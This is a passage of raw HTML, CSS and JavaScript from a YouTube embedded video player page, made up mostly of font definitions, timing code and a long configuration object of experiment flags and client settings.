D-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="r0tjOk5CYnSx4rWXUXUwAg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="zN_qhDEk19ATbLdu78No0g"><style nonce="zN_qhDEk19ATbLdu78No0g">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="r0tjOk5CYnSx4rWXUXUwAg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"s813adnZG8jb_bkPys3wqAM","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260126.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"52.15.87.159","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260126.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/-9tS7WPJLgk?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T1RjMk9UQTJOVEUxTnpBM09UYzNOUT09ELOb38sGGLOb38sG","rolloutToken":"CP_G5eCMnZGZzgEQ6Yv-84SqkgMY6Yv-84SqkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMImf/984SqkgMVyG0/AR3KJhw1"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260126.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260126_01_RC00","PAGE_CL":861068128,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260126.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260126.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459424,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583566,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615068,51620866,51621065,51622351,51622844,51631300,51632249,51637029,51638932,51648336,51656217,51666467,51672162,51681662,51683502,51684301,51684306,51691589,51693511,51693994,51696107,51696619,51697032,51700777,51705183,51707075,51711227,51712601,51713237,51714463,51717189,51719411,51719628,51729218,51732102,51735451,51738919,51740812,51742829,51742878,51744562,51747795,51751854","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_mweb_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_